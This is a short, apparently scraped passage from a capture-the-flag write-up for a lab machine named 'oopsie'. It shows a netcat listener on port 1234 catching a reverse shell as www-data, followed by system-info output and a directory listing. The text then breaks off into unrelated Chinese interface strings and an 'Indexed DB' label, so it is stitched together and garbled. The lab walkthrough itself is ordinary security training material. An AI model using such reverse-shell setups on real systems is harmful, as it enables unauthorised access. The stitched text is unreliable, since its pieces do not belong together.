 └─# nc -nvvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.95.191] 59266
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 05:43:42 up 34 min,  0 users,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ $ $ $ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
存储
Indexed DB
选定的主机不存在数据